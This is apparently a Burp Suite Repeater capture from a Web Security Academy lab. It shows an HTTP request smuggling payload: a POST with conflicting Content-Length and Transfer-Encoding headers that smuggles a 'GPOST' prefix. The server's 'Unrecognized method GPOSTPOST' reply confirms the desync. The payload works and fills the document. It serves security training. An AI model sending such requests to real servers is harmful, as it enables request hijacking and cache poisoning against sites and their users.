 Send
Cancel
Target: https://0a3b0040037bbd6cc1086ccb0028004f.web-security-academy.n...
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0a3b0040037bbd6cc1086ccb0028004f.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Length: 10\r\n
17 Transfer-Encoding: chunked\r\n
18 \r\n
19 0\r\n
20 \r\n
21 GPOST
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Unrecognized method GPOSTPOST"